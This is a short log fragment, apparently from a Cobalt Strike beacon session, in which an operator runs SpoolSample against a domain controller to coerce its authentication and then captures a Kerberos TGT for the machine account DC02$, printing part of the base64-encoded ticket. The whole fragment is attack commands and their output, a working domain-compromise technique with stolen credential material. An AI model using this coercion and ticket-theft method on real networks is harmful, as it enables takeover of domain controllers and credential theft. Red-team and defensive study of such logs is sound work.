 beacon> execute-assembly spoolsample.exe dc02 mon01
[*] Tasked beacon to run .NET program: spoolsample.exe dc02 mon01
[+] host called home, sent: 264255 bytes
[+] received output:
[+] Converted DLL to shellcode
[+] Executing RDI
[+] Calling exported function
[+] received output:
[*] 4/13/2023 12:49:22 AM UTC - Found new TGT:
User : DC02$@RAVEN-MED.LOCAL
StartTime : 4/12/2023 9:43:32 AM
EndTime : 4/12/2023 7:43:32 PM
RenewTill : 4/15/2023 8:07:42 PM
Flags : name_canonicalize, pre_authent, renewable, forwarded, forwardable
Base64EncodedTicket :
doIFLjCCBSqgAwIBBaEDAgEWooIELTCCBClhggQlMIIEIaADAgEFoREbD1JBVkVOLU1FRC5MT0NBTKIkMCKgAwIBAqEbMBkbBmtyYnRndBsPUkFWRU4tTUVELkxPQ0FMo4ID3zCCA9ugAwIBEqE